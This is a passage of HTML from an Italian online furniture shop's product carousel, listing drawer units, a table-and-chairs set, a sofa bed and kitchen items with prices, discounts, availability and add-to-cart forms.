                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001373690_1_1_2_1.webp" loading="lazy" alt="CASSETT 4CASS.75X38X85 ROVERE SON ART. 614 RSN" title="CASSETT 4CASS.75X38X85 ROVERE SON ART. 614 RSN" width="250" height="250" @update-gallery-230.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-230.window="$el.src = $event.detail" alt="CASSETT&#x20;4CASS.75X38X85&#x20;ROVERE&#x20;SON&#x20;ART.&#x20;614&#x20;RSN" title="CASSETT&#x20;4CASS.75X38X85&#x20;ROVERE&#x20;SON&#x20;ART.&#x20;614&#x20;RSN" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001373690_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="230" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="230" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001373690 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        CASSETT 4CASS.75X38X85 ROVERE SON ART. 614 RSN                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b9e612da2f()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b9e612da2f()"
                             @update-prices-230.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="230" data-price-box="product-id-230">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-230"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">149,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNDcwNzg0LXNlZGlhLXBvbG8xOS1iaWFuY2Etc2VkMjJiaS5odG1s/product/28872/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="RjFyh5VRGpqlW9kS" />    <input type="hidden" name="product" value="28872"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/tavolo-salotto-niklas-e-4-sedie-flora.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/t/a/tavolo_niklas_e_4_sedie_flora.webp" loading="lazy" alt="Tavolo Niklas e 4 sedie Flora" title="Tavolo Niklas e 4 sedie Flora" width="250" height="250" @update-gallery-28872.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-28872.window="$el.src = $event.detail" alt="Tavolo&#x20;Niklas&#x20;e&#x20;4&#x20;sedie&#x20;Flora" title="Tavolo&#x20;Niklas&#x20;e&#x20;4&#x20;sedie&#x20;Flora" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/t/a/tavolo_niklas_e_4_sedie_flora.png" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="28872" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="28872" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 1604341-1622803 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        TAVOLO SALOTTO NIKLAS E 4 SEDIE FLORA                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b9d297193b()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b9d297193b()"
                             @update-prices-28872.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="28872" data-price-box="product-id-28872"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">A partire da</span>

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="39.9"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">39,90 €</span></span>
        </span>
    </p>
    </div>
</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNTA5OTI2LXRhdm9sby1ldG5pY28tbW9kLXRiMjAwLW1pcy1sMjAwLXAtMTAwLmh0bWw%2C/product/2136/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="NsnPmUT6ihjOwBzH" />    <input type="hidden" name="product" value="2136"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/cassettiera-interna-2-cassetti-per-armadio-swift.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/c/a/cassettiera_interna_2_cassetti_per_armadio_swift_2_.webp" loading="lazy" alt="CASSETTIERA INTERNA PER ARMADIO SWIFT 2 CASS. CAR" title="CASSETTIERA INTERNA PER ARMADIO SWIFT 2 CASS. CAR" width="250" height="250" @update-gallery-2136.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-2136.window="$el.src = $event.detail" alt="CASSETTIERA&#x20;INTERNA&#x20;PER&#x20;ARMADIO&#x20;SWIFT&#x20;2&#x20;CASS.&#x20;CAR" title="CASSETTIERA&#x20;INTERNA&#x20;PER&#x20;ARMADIO&#x20;SWIFT&#x20;2&#x20;CASS.&#x20;CAR" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/c/a/cassettiera_interna_2_cassetti_per_armadio_swift_2_.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="2136" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="2136" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001601345 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        CASSETTIERA INTERNA PER ARMADIO SWIFT 2 CASS. CAR                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b9d2aa844b()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b9d2aa844b()"
                             @update-prices-2136.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2136"                data-price-amount="93.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">93,50 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjE4ODQ4LWRpdmFuby1sZXR0by0zcC1yb2J5LXRlc3N1dG8ta2V0ZW4tMTA4LWdyZXktZGw5OTkuaHRtbA%2C%2C/product/11845/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="bnWfCTLtlDtNrESM" />    <input type="hidden" name="product" value="11845"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001603796-piemonte-divano-letto-angolare-3-posti-penisola-reversibile.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001603796_1_1.webp" loading="lazy" alt="Piemonte divano letto angolare 3 posti penisola reversibile" title="Piemonte divano letto angolare 3 posti penisola reversibile" width="250" height="250" @update-gallery-11845.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-11845.window="$el.src = $event.detail" alt="Piemonte&#x20;divano&#x20;letto&#x20;angolare&#x20;3&#x20;posti&#x20;penisola&#x20;reversibile" title="Piemonte&#x20;divano&#x20;letto&#x20;angolare&#x20;3&#x20;posti&#x20;penisola&#x20;reversibile" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001603796_1_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="11845" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="11845" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001603796 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        PIEMONTE DIVANO LETTO ANGOLARE 3 POSTI PENISOLA REVERSIBILE                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b9d4f87260()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b9d4f87260()"
                             @update-prices-11845.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11845" data-price-box="product-id-11845">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        29        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-11845"                data-price-amount="1690"
        data-price-type="oldPrice"
        class="price-wrapper "
    >1.690,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-11845"                data-price-amount="1190"
        data-price-type="finalPrice"
        class="price-wrapper "
    >1.190,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjI2NjU3LWFkYS0yNDAtY20tZHgtbWlyYS1jb24tZm9ybm8tZS1wYy1zYW1ldC5odG1s/product/33071/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="rX4psXxrcmv9usSq" />    <input type="hidden" name="product" value="33071"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/cucina-moderna-delizia-con-cappa-arredo.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/c/u/cucina_moderna_delizia_con_cappa_arredo.webp" loading="lazy" alt="Cucina moderna Delizia con cappa arredo" title="Cucina moderna Delizia con cappa arredo" width="250" height="250" @update-gallery-33071.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-33071.window="$el.src = $event.detail" alt="Cucina&#x20;moderna&#x20;Delizia&#x20;con&#x20;cappa&#x20;arredo" title="Cucina&#x20;moderna&#x20;Delizia&#x20;con&#x20;cappa&#x20;arredo" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/c/u/cucina_moderna_delizia_con_cappa_arredo.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="33071" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="33071" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: PN25DLZ36KM </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        CUCINA MODERNA DELIZIA CON CAPPA ARREDO                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b9ed637b97()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b9ed637b97()"
                             @update-prices-33071.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="33071" data-price-box="product-id-33071">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        26        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-33071"                data-price-amount="6000"
        data-price-type="oldPrice"
        class="price-wrapper "
    >6.000,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-33071"                data-price-amount="4390"
        data-price-type="finalPrice"
        class="price-wrapper "
    >4.390,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-blue-900 font-bold">Disponibile in 30 giorni</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjMxMzc3LXBlbnNpbGUtZWNvLWNtLTQweDMyLWgtNjAtYmlhbmNvLWUtcm92ZXJlLWFydGlzYW4tcGU3Lmh0bWw%2C/product/9516/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="4yeyI0ZxXjgiaQZh" />    <input type="hidden" name="product" value="9516"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001557632-base-cucina-cm-60-dx.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001557632_1_1_2_1.webp" loading="lazy" alt="Base cucina 1 anta 60 cm bianco lucido" title="Base cucina 1 anta 60 cm bianco lucido" width="250" height="250" @update-gallery-9516.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-9516.window="$el.src = $event.detail" alt="Base&#x20;cucina&#x20;1&#x20;anta&#x20;60&#x20;cm&#x20;bianco&#x20;lucido" title="Base&#x20;cucina&#x20;1&#x20;anta&#x20;60&#x20;cm&#x20;bianco&#x20;lucido" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001557632_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="9516" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="9516" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001557632 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        BASE CUCINA CM. 60  DX                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b9e5d9b684()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b9e5d9b684()"
                             @update-prices-9516.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="9516" data-price-box="product-id-9516">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        20        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-9516"                data-price-amount="225"
        data-price-type="oldPrice"
        class="price-wrapper "
    >225,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-9516"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    >179,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjIxMDgxLXRhdm9sby1maXNzby1taWxhLXRvcC0xMC01LWVmZmV0dG8tbWFybW8tZ3JpZ2lvLWNlbS0xNjB4OTBoNzUuaHRtbA%2C%2C/product/12129/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="WlBhjkll6vB5xoYN" />    <input type="hidden" name="product" value="12129"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001610308-consolle-2-cass-100x38x78h-1435.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
